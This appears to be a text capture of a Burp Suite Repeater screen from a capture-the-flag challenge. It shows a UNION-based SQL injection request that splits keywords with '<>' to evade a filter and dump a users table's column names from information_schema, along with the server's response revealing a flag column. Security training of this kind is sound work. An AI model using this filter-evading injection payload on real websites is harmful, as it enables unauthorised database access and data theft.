 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://3fb312906c5a4d019f67a5507c2065d240c099882de4499f.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET
/index.php?id=1+union+s<>elect+1,(sel<>ect%20group_concat(column_name)%20from%20informati
on_schema.columns%20where%20table_name="users"),3 HTTP/1.1
Host: 3fb312906c5a4d019f67a5507c2065d240c099882de4499f.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __jsluid=30f7c802f6e84cc8c0dabf1b77fb6895
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 20 Jun 2019 08:38:33 GMT
Content-Type: text/html
Content-Length: 303
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 7479442,-
X-Cache: bypass
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--SELECT * FROM info  WHERE id=1 union select 1,(select group_concat(column_name) from
information_schema.columns where table_name="users"),3--><br />flag{在数据库中}<br /><br
/>id,username,flag_9c861b688330<br /><br />
? < + > Type a search term 0 matches
Done
509 bytes | 108 millis